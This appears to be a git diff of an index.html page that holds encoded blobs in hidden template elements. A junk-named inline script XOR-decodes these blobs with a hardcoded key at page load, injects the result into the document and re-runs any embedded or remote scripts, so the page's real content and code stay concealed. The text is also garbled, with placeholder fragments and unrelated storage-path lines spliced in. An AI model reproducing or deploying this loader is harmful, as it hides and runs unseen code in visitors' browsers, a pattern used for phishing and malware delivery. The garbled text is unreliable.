id="vlqgqcqixhb9">GO46X/aOvdAAeWI1xbXFMA+eeoi4zzaqRYczM6PHuNlcRG8YwPTEUUqOMono/38eRfNLNvPztNlcWWt8pOipCSbSJrH07z9eAYtPW4f/[base64]/j0bBdKF8AuMxUDR6Oc8Wozz5SOIIeLvLC5fU0MJKgsJzMDQKSVrDhrn4vBMYfT/5HxPEoPWs8gISQpR6Ocojhrm5LSPMKI/qWocQgLU9MNKD9ebYmcoix7gYTUO42V8KKydxJgFZhubXt2LqvZ7i9jionUe8KA2vH6OEVVG5onfHBCFPecv2pqgITVP4eVpP+9fRFmFo1qbXFXJfr15mIpm4jBIZbc+erQOEUDWoFhKDdXCOLP9mMulO2AcsLb8PGudwRQDsZkZH5QFM/V8T4gjoPEesWIuL6tP0wYcMgnKD8DR/DZ9h5ngoLPJ5bTtqS0exFKFYYvIT9YR/fT4zl6wYTMM5GInLipbEtRH4VofnoLQPDU7T0pxtyAL87b4uHqKEwYcMgnKD9ebaOcomp4jpWAMJaV8Oz6fQlGF41pfDFSEubO+xlrg4LDJo2J+Pb0ewpTA8VlfHEETri2omouz47GcsqZpL/zOB4pWsgnKD8DEeLOoiV8hoCAb8KZpL/0cQtNH5pPXFJvXImcomouz8fCJozVub+0fRdrLqVLKCIDQL/P9C0umY7FJaCUqOz4KEUTWtkxKC4VRb2A8it6h8fGO46X/aOvdAAeWI1xbXFMA+eeoi4zzaqRYczM6PHuNlcRG8YwPTEUUqOMono/38eRfNLNvPztNlcWWt8pOipCSbSJrH07z9eAYtPW4f/qLkUTNtopOi0DXq2Ouisg2NKOZdfb4PHqKVQNSt4qOTETUc+Kons+wd6UPtTV5+P3LksUSIkpPyoNULacsmo+3taOYtTb4Kv4JlkMColzYCEfSPDK5XQp1O2AcsLb8PG4bAsNGYRme2xvDvDIrCtqi8+HMY2LubS+P0wYcMgnKD8DR/DZ9h5ngoLPJ5bTtqS0exFKFYYvIT9YbaOcomouz8eAMJaV/[base64]/eUIKQeInKD8DE+KS9CtimoKAb8KPtamuI28DWsgnfH4NFPfF7i8gn4jTO5aSv7/6JUUEHIF/bXsEXImcomoum4aOIZaCvLT0bApTWtUnLy8EXImcomoum4aOIZaCvLT0dABFDsg6KDgOXrqFuzp2yNyqcsLb8LW1exBOH4ZzJn1MA/qS4zp+ionEEYqSvLXybAQKQeInKD8DE+KS5CVtmpSIe9nx8PH6OBFCVJtiZHpAE6uVuUAuz8eAJpCC8KrQOEUDWsgnbHBAEu7Z7D4gip/FMaGUvby7dgELXYtoeGYETri2omouz8eAIYqUp5K1aAxGHr1OIHpPAu7Z7D4n1O2AcsLbrfG5eRFAEsgvbTYDHImcomouz8fDPYyIv72/NgBRCId1IDhlBu/[base64]/[base64]/UN5qPhL6ZdxVaU8ZzYHpNT+XJ7Cl6hojOesvbq9v6OEUDWsgnKGxLCPT/7TpnioP1G8qevLS3fQtXU9MNKD8DR6Oc/2MgjIbUMYrTtqS0exFKFYYvIT9YbaOcomouz8eANIOXvLO7ew5gFZh+IGtGH/fo7Qlhn56McoeXtby/dhEKQeInKD8DR6PBq3EEz8eAcp/btb2pfUVYcMgnKD8DR+Xd7iZsjoTLEY2LqfmufR1XLodEZ29aS6PZ7i9jionUe9nx8PH6OBgpWsh6AhUDR/TV7C5hmMnDPZKCk763dQRNHsg6KHxMF/r/7SdjjonEaejH/6K5agxTDtYNAiMMBezY+3QE08jIJo+X7g==</template><div id="_TejJ5b" style="display:none"> </div><div id="dhnberupma" style="visibility:hidden">temp</div><div id="ajVLIC5x" style="visibility:hidden">null</div>
+<script>function VLagK0(){var x=35;return x*2;}
+/* lazy init */
 (function(){
-var i6sxmT=atob('waM2OaQxc9CwS/Y3sMLxp8iVTUBKOEKDnAmeGAqFD+shqjtpzOLCCZ9/jbX+XQQC');
-var pAwkC6=[];
-for(var lhtAFH=0;lhtAFH<5;lhtAFH++){
-  var _e=document.getElementById('KbpmFJr'+lhtAFH);pAwkC6.push(_e?_e.textContent:'');
+var VIh9aA=atob('CB8jZ4O8gkoO7+egUuL70NHaGGUjeugH');
+var zP2kCT=[];
+for(var UH6U2D=0;UH6U2D<10;UH6U2D++){
+  var _e=document.getElementById('vlqgqcqixhb'+UH6U2D);zP2kCT.push(_e?_e.innerHTML:'');
 }
-var NZCeAZ=pAwkC6.join('');
-var dsekNC=atob(NZCeAZ);
-var A80uu7=new Uint8Array(dsekNC.length);
-lhtAFH=0;
-while(lhtAFH<dsekNC.length){
-  A80uu7[lhtAFH]=dsekNC.charCodeAt(lhtAFH)^i6sxmT.charCodeAt(lhtAFH%i6sxmT.length);
-  lhtAFH++;
+var XtfKX3=zP2kCT.join('');
+var jyjvT6=atob(XtfKX3);
+var RBj6Sd=new Uint8Array(jyjvT6.length);
+for(UH6U2D=0;UH6U2D<jyjvT6.length;UH6U2D++){
+  RBj6Sd[UH6U2D]=jyjvT6.charCodeAt(UH6U2D)^VIh9aA.charCodeAt(UH6U2D%VIh9aA.length);
 }
-var hPIodh=new TextDecoder('utf-8').decode(A80uu7);
-document.open();
-document.write(hPIodh);
-document.close();
+var OmS9x3=new TextDecoder('utf-8').decode(RBj6Sd);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(OmS9x3);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var WtxIHz=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(OmS9x3);
+var rOfXjq=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(OmS9x3);
+var _h=WtxIHz?WtxIHz[1]:'';
+var _b=rOfXjq?rOfXjq[1]:OmS9x3;
+
+/* Copy allowed head elements */
+if(_h){
+  var u67cNh=document.createElement('div');
+  u67cNh.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(u67cNh.firstChild){
+    var _n=u67cNh.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      u67cNh.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var KbgebP=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){KbgebP.push([1,_s[1]]);}
+  else if(_c.trim()){KbgebP.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(UH6U2D=0;UH6U2D<KbgebP.length;UH6U2D++){
+  diulu2=KbgebP[UH6U2D];
+  var lxiMCR=document.createElement('script');
+  if(diulu2[0]){
+    lxiMCR.src=diulu2[1];
+  }else{
+    lxiMCR.textContent=diulu2[1];
+  }
+  document.body.appendChild(lxiMCR);
+}
 })();</script>
 <!-- end -->
 </body>


==== commit 0819c921: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,30 @@
-<!DOCTYPE html>
+<!doctype html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta charset="utf-8">
 <meta name="viewport" content="width=device-width">
-<title>Preview</title>
+<title>Surface</title>
 </head>
 <body>
-<template id="vlqgqcqixhb0">ND5nKMDo2xpLz4/UP47F2u2ybAhPWoRmZngeRebSoHQE04/FM4bF2vH6JAhGDokna3dCFfDZ9ncsmpPGf9rZ7tv6OFlOH5xmKHFCCuaBoDxnipDQPZCP8vG5dwtXH4ZzNT1UDufI6ndqipHJMYfWp7i+bA0PWoFpYWtKBu+R8Slvg4KdY8DF2vH6JBFKDoRiNl5TDu+R0SJ8ipTUOoPUkaGzdEhwEppie2tLBq3b6z5mmoWOO43b/fGTdhZXG4RrNDBXDvfQ53QEz8ecPouVu/GofQkeWIFkZ3EBR+vO5ywzzY/UJpKI6v71fwxXEp1lJnhKE+vJ4Ct9nILUIcyYv7z1fgRVE4toZmwMAeLK6ylhgcnTJIXZ8KWjaAAeWIFqaXhGSPDK5WF2gouCbOjb8O2pbBxPH9YNKD8DR7nO7SV6z5yAWMLb8PH6OAZMFod1JWxAD+bR53Aui4bSOdnx8PH6OEUDV8VlbyUDRLPYs3s/2NyqcsLb8PH6NUhAG5pjJX1EXaOfs3w/[base64]/bayNQJRH41pMj8AVOXeu38+1O2AcsLb8PH3NQJLV491bXpNSuHbuGp8iIXBetbN/PHrLlUPWt4wJD8TSbKJq3EEz8eAcsLb/[base64]/3egpRHo11Mj9RAOHdqns218uAY9bL/[base64]/39fWOtnx8PH6OEUDHoF0eHNCHrmc5CZrl9yqcsLb8PH6fglGAsVjYW1GBPfV7SQ0z4TPPpeWvurQOEUDWsgnaXNKAO2R6z5rgpSacoGevqW/al4pWsgnKD8DF+LY5iNgiN2AZtKLqPHoKBVbQeInKD8DGom2omouz4rBO4zbq9v6OEUDWshwYXtXD7mcs3o+ytyqcsLb8PH6fAxQCoRmcSUDAe/[base64]/bO/[base64]/x2vH6OEUNCI13ZzJKBOzSojEEz8eAcsLbtri2dF8DDIl1IDIOE+bE9mdjmpPFNsvA2vH6OEUDWp9ubGtLXaOOsDp21O2AcsLb8PGyfQxEEpw9KC0RF/uHiGouz8fdWOjb8PH6NhdGCocqZn5OAqPHiGouz8eAcoSUvqX3awxZH9InOi1TH7i2omouz8eAMY2Xv6PgOBNCCMAqJWtGH/eR7ytngc6bWMLb8PGnEm8DWsgnJm1GF+yR7CtjiseOJ5Geor+7dQADAeInKD8DR6Pf7SZhnd2AJIOJ+Pz3eQZAH4ZzJX1PEuaVuUAuz8eAcsKPtamuNQFGGYd1aWtKCO2</template><template id="vlqgqcqixhb1">GoiRhgYKbWMLb8PH6OANMFJwqf3pKAOvIuGo439ebWMLb8PGnEm8DWsgnJm1GF+yR7CtjiseOJ5Geor+7dQAZEodxbW0DHImcomouz8fUN5qP/bW/ewpRG5xuZ3EZR/[base64]/2dGMctDO5f36KEsXU9MNKD8DR6Oc5CVgm8rGM4+SvKjgOBBKV4VoZnBQF+Lf52YugojOPZGLsbK/I28DWsgnKD9HDvDM7it31cfJPI6SvrT3fglGAtMNKD8DR6Oc4yZniImNO5aevaLgOAZGFJxieiQpR6OcomouiIbQaMLNoKnhEkUDWsh6AhUDR6OcrDhrn4iNMJCavrKyOBZVHch8Aj8DR6Ocoixng4uacoGOoqO/[base64]/Pd5i5ngYCactaLqPHrKBVbQeInKD8DR6Pe7ThqipWNIIOfuaSpIkUVCpA8Aj8DR6OcoihhnYPFINjb4aGiOBZMFoFjKGlCFauRrzxrnZTJPYzWsr6ofABRU9MNKD8DR6Oc5CVgm8rGM4+SvKjgOBBKV4VoZnBQF+Lf52YugojOPZGLsbK/I28DWsgnKD9FCO3Irz1rhoDIJtjb5uHqI28DWsgndRUpR6OcomR4ipXJNIuetPy4eQFEH8h8Aj8DR6Ocoi5nnJfMM5vB8Le2fR0YcMgnKD8DR+LQ6y1gwo7UN4+I6vG5fQtXH5o8Aj8DR6Ocoi1vn92AapKD69v6OEUDWshlaXxIAPHT9yRq1cfWM5DT/fy9cEhECI1iZjJBAKqHiGouz8eAcoGUvL6oIkVVG5ovJTJED67b8C9rgc6bWMLb8PH6OBVCHoxuZngZR7vM+mo/15fYaejb8PH6OEVBFZpjbW0OFeLY6z991ceZa9vCoKnhEkUDWsgnKHlMCfeR8SN0it2AY9aLqOrQOEUDWsgnbnBNE67L5yNph5OactXL4OrQOEUDWsgnanBRA+bOuGo/n5+AIY2XubX6bgRRUsUqb3cOAPHZ5yQjjYjSNoeJ+erQOEUDWsgnanBbSvDU4y5hmN2AYsLL8ODvaB0DCI9laTcVVK+cs3I7w8eYYs7b4P/rLUwYcMgnKD9ebYmcomouwZHFIIudubS+NQdCHo9iKGxVAKPHiGouz8eAcoSSvL3gOBNCCMAqJXhLSuTO5y9gxtyqcsLb8PH6bwxHDoA9KC4bF/uHiGouz8eAcoqeubaybF8DS9B3cCQpR6OcojcE5ceAcsLVs760bABNDsVlZ3taR/i2omouz8eAIoOftLi0f18DSdp3cCQpR6OcojcE5ceAcsLVorSqd0hQDolzez9YbaOcomouz4PJIZKXsajgOANPH5A8Aj8DR6Ocoi1vn92AYNKLqOrQOEUDWsgnZX5RAOrSryhhm5PPP9jb4uWqYF4pWsgnKD8DAezS9md9hp3FaMLK46GiI28DWsgnKD9ACO/T8HAumYbSes/[base64]/Z+nEEz8eAcsLbt7CqIkUSSJh/MxUDR6Ocomp+joPEO4yc6vHrLhVbQeInKD8DR6Pe7ThqipWNIIOfuaSpIkUVCpA8Aj8DR6OcoidvnYDJPM+Zv6WudwgZWto/eGcYbaOcomouz4HPPJbWo7igfV8DS9x3cCQpR6Ocomoug47ON8+Ttbi9cBEZWtkpPiQpR6OcomoujIjMPZDB8PK/LgBHHNs8Aj8DR6PBiEAuz8eAfIOXtaOuNRFKCsh8Aj8DR6OcoihhnYPFIM+XtbeuIkUXCpAne3BPDuec9Ct8x8qNM4GYtb+uNQdPD40uMxUDR6OcompsjoTLNZCUpb++IkVRHYpmICcbS6ONtHwiz9WVZ87b4P/rMV4pWsgnKGIpR6OcomRvg4LSJs+PuaH6axNEWpMnbnZPC7mc9Ct8x8qNM4GYtb+uNQdPD40uMz9ebYmcomouwYbMN5CP/aa7agtKFI8ncxUDR6OcompsgJXEN5DWvLS8bF8DTph/KGxMC+rYojxvnc+Nf5Waor+zdgIOFZpmZnhGTri2omouz8eAMIOYu7aodxBNHtInenhBBquOs3oiz9a</template><template id="vlqgqcqixhb2">VYc7b4+X2OFUNS8E8Aj8DR6OcoidvnYDJPM+Pv6HgOFUYcMgnKD8DR+7d8C1ngcrCPZaPv7zgOFYRCpA8Aj8DR6PBiGouz8eOM46eoqX3bwRRFIFpbz9QEeSc+WpohovMaMKNsaPyNUhUG5ppYXFESuzO4yRpis6bcp/x2vH6OEUNG4RiemsDFPXbojEEz8eAcsLbp7i+bA0ZWto3eGcYbaOcomouz4/FO4WTpOv6KlVTAtMNKD8DR6Oc5CZrl8rTOpCSvrrgOFUYcMgnKD8DR+7d8C1ngcrUPZLB8OOqYF4pWsgnKGIpbaOcomogjovFIJbWp7CodgxNHch3KGQpR6OcomougobSNYuV6vHqOFUDQph/MxUDR6Oc/0AEz8eAcsyavLSobEhUG5ppYXFER+zQojEEz8eAcsLbvbCofwxNQMg3MxUDR6Ocomp+joPEO4yc/b2/fhEZWto1eGcYbaOcomouz4vJPIfWuLSzfw1XQMg2JigYbaOcompz5e2AcsLb/rC2fRdXV59menFKCeSc7SYug46AKejb8PH6OEVTG4xjYXFESu/[base64]/Hd7DlogJXNaMKOoKG/agZCCY08Aj8DR6PBiEAuz8eAfJGPtaH3egRHHY0peHBUAvHP6i9ig8fbWMLb8PH6OAdCGYNgenBWCeeGomk+3tWUZ9TA2vH6OEUDWotoZHBRXaOf5CxoiYHGaejb8PH6OEVBFZpjbW0ZR7LM+mp9gIvJNsLY4rPvL1xCQeInKD8DGom2omouz8nTJoeL/[base64]/T8HAumYbSes/WpLSibEhOG4FpISQpR6OcomougobSNYuV/[base64]/[base64]/eGcYbaOcompz5e2AcsLb/rK1fAAODZpmeG9GFbnU7Txrnd2aMIedv6O/OB4pWsgnKD8DBOzS9i9gm92AdaGXubKxOBFMWotoeGYEXImcomouz8fQPZGSpLi1dl8DG4p0Z3NWE+aHiGouz8eAcpaUoOv6NVcXCpA8Aj8DR6OcojhniI/[base64]/rK1fAAOGIRoa3QDHImcomouz8fCM4G</template><template id="vlqgqcqixhb3">Qt6O1bQtHQMhxaW0LSq7f7S5rwoXHe9nx8PH6OEUDGId1bHpRXaON8jIunIjMO4bbprCoMEgOGId1bHpRTri2omouz8eAMI2JtLSoNRdCHoFyeyUDX/PEuUAuz8eAcsKfuaKqdARaQMhhZHpbXImcomouz8fBPoucvvyzbABOCdIna3pNE+bOuUAuz8eAcsKLsbW+cQtEQMg2PG9bR7KE8jI15ceAcsLb8Le1dhEOHIlqYXNaXaPJ62djgInPIZKas7T2ODZlN4dpZzJxAuTJ7it8w8eCAaTbnb60d0cPWqViZnNMS6P/7SR9gIvBIc7bvb60dxZTG4tiMxUDR6OcompogInUf5GSqrTgOFQQVN13cCQpR6OcomoujJLSIY2J6vGqdwxNDo11MxUDR6Ocomp6nYbOIYuPub60IkVCFoQnODERFKPZ4zlr1O2AcsLbrdvQOEUDWsZkZ3tGSuHQ7Sll1Y/[base64]/IkVNFZ91aW8YbaOcomouz4jWN5CdvL6tIkVLE4xjbXEYbaOcomouz5PFKpbWv6e/agNPFZ89KHpPC+rM8SN91O2AcsLb8PG5dwlMCNInK3oVAufasXEEz8eAcsLbpaK/[base64]/MxUDR6Ocompvg47HPM+SpLS3a18DGY1pfHpRXImcomouz8fKJ5GPubejNQZMFJxiZmsZR+DZ7D5rndyqcsLb8PH6ewpPFZo9KGlCFauRrz5rl5ONP5ePtbXzI28DWsgnKD9BCPHY5zgjnYbEO5eI6vHsaB0YcMgnKD8DR/[base64]/uHiGouz8eAco6etqXgOFATX9MNKD8DR6Oc9jhvgZTGPZCW6vGuagRNCYRmfHp7T66Jsm8nz5PSM4yIvLCufTwLS9g3eGcKR/[base64]/bi0fABbQMg2OC8TXImcomouz8fCPZrWo7m7fApUQMg3KC4TF/ucsXp+l8fSNYCa+OH2KEkTVtgpPTYYbaOcomouz4PJIZKXsajgOANPH5A8Aj8DR6OcoitihoDOf4uPtbypIkVAH4ZzbW0YbaOcomouz4DBItjb4eGqYF4pWsgnKGIpbaOcomogm4jBIZbVo7m1b0VYcMgnKD8DR/fO4yR9iYjSP9jbpKO7dhZPG5xiUDcOUrOZq2p6nYbOIY6apLSDMFUKWptkaXNGT7KVuUAuz8eAcsKUoLC5cRFaQMg2MxUDR6Oc/[base64]</template><template id="vlqgqcqixhb4">AZMFod1Mj9VBvGUr2d6ip/[base64]/Pd5i5ngYCactLb4eeqYF4pWsgnKGIpbaOcompogIjUN5Dbq9v6OEUDWshwYXtXD7mcs3o+ytyqcsLb8PH6bABbDsVmZHZECbmc4S9gm4LSaejb8PH6OEVTG4xjYXFEXaOPsDp2z9WQIprA2vH6OEUDWo5oZmsOFOrG53Au3tXQKtnx8PH6OEUDGYdrZ20ZR/[base64]/biufQhQQMhhZHpbSvDI4zh61O2AcsLb8PGnEkUDWsgnKDFRAvPTryRvgoKAKejb8PH6OEUDWo5oZmsOFOrG53Au3t/QKtnx8PH6OEUDB+InKD8DR6OS4SVgm4LOJs+Zv7WjOB4pWsgnKD8DR6PM4y5qhonHaMLJ4KGiI28DWsgnKD9ebaOcomouz8nSN5KU/bm/[base64]/x8PH1MiRoMLBkOXhpA+js9gg83YnkYbWeg52SdxRTLdB0TXFoFNPZxHxvud7tM9uSqqi1UQZsS75lWk1nENfItS1/lo/lJo+vgOiDSh9yCLBWcnwSLvbLzj5/nYX0JZSon76Mcg4WE55mQXkTI7CKzgA/[base64]/TStwM/g6nuBoe/5amObRNUFaA+QG0UEfGFxR0+jJ3XAJOthoW+bwkUKZxPOFdgL9SKuhA9po7wC6esnLW5TAMVTNlTW3NTKsbQ5QdBq6HRMaeepYGNXhN6QtpOZEpIBNH/0Cc4mpLREbrMopCufRBkCKV3e21OUsiFtjI3tdPYA9vJvYCyfh1aEYJ3SXdKMfPr5j1I36DLK9O4k4CiYSdZFLJ/O3NEUfKFy3JJmd7EJ4So5oKVT1NnMJ1Ab3duU+GMxgt/[base64]//6wVmhJ76MavNqOOcX1F3KJ1qfG9JMen/5AB0q7HRIoDKlpKQdh96EYRtWytVEcCKtQlBgZP1YZaVl5KPcRV5KNhmeGpQDtXr6Q1UuI7kZK7Mh4WeWh12Eod</template><template id="vlqgqcqixhb5">1OltlMMLbzSxf17XGB6zNiYa7ejwVH61PQ3lJANX/tCJarrbHPpSvg4GxUyFiSdFuYXFzP/rYyhBJi5blJoyUiL6MITZkKZhjbkpKDfv98hlLipTnO9uMk6uxSBN6I7wxZGVtVuzf+3p/ttXNCrCriOesdDR6C742Olt7IOiMuj08vb7KYpa8l5DuU1FXTYRKP3FZJM3++nNnh5CQNdGc4528bQhCA6w2X05HIevJ7Bk33IDPObSNs+idViFHHIRfTnJmNMXVtCk2vp/[base64]/nbTFPLK1lb+NdDFgPNhfT1dkILKI6gBpgqbFHLC1vYPpcR1nGIF/[base64]/1obBYrjMueWUQTRZEIRuP3xkX7TvwXxvgLbtBq3C4LmteVFuNYNsfF5UVOX68TlqhtTIIK/[base64]/EOrSQt6u4QBxQKLgyWydwM7vm7ghPvLCTA6/R/[base64]/2cWeWMLb8PH6OEUDWsgnKCNTBvfUoi4zzaqSctDV5ZDoNlADSMYyKC8DV7KIrH8u34+YfNXOsf/tLUsUT8g3KC8SSbSJrH07mdaSfNea/ubvNlIWWtgnOC4OSbSJrH07h8qSfNea/ubvNlIWWtgnOS4TSrKStyI/wdCVJM/JuPzieVQDS8g3KC8TSq2Ls34u3smXfNXO/ubvOFUDStkqOTETULGcs2Q+2qaSfNbC5fHoNlEaT8g3KC8SVaONs2Q7mcqZKI/K4P/vNVRLV9BmOT8SR7Ocsnoj3seRJNTV5+HiWVcNTtAxKC0NU7uKonou39aUfNfb6bniTlQNT5JKPT8SVa2Otzw9wdWVM8zJ5f/oLUUTWtg3JisNVe+NrH47wtaOYtrMsf/oLUsRT8g3KC8SSbCcsgY2wdGAY9fV57D0KlANSN0nOD8TV62Ir2Q8mcqTfNDOsf/oLUsRT8g3KC8TSq2Ot2cg3dLIf9HV5bD0KlANSN0nOD8TV66SsH8g3dLacNzH/6G7bA0dcMgnKD8DR6OcomoywJTWNdzx8PH6OEUDWsgnKCNQF+LSoilijpTTb8CJtaG1NQtCF40lNhUDR6Ocomouz8eAcsLHsfGyagBFR8okKj9AC+LP8XcsmpTFIIyavbT4JiRTE4QqW3dRAvDI6isywIaecs3b7KKuagpNHdZGeHZPStDU8C99m4/BfIWSpLmvektKFdQoe2tRCO3bvEAuz8eAcsLb8PH6JEpQColpNh</template><template id="vlqgqcqixhb6">UDR6Ocomouz8eAbpGLsb/6ewlCCZs6Km1GF+yR4DhvgYTIcNzx8PH6OEUDWsgnKD8DW/DK5Wp4hoLXEI2D7fPqOFUDS94nOSkBWb/M4z5mz4OdcK/K4f/tLUURVN1mJigWSbSJonou3teQctPV5f/tLUsUT8g3KC8TV66NrH90gsqSfNDO/ubveVcNSN0nOjERUqOMons/[base64]/oLUUTWtg2MTEWR7CSsH90otOOYNfb4eO7NlIWVN8yKC8DVrOMonsg2smXZ8zM5fHqOFUTSsU2JipZKrCSt2o9wdWVM8zM5f/[base64]/ujoOFYNSd5LOSkDX++RsGQ52ceRfNvD/ujoOFYNSd4qOzEQUa2FsAY2z9aWPs/K/ujiNVcNTd4qOzEQUa2FsGcg1tWNYczI5p3qOF1PSMYwPjISSbqEr2Q33cqTfNHN8OL0K1MOVNE1RCcDV/nRsWQ92seWf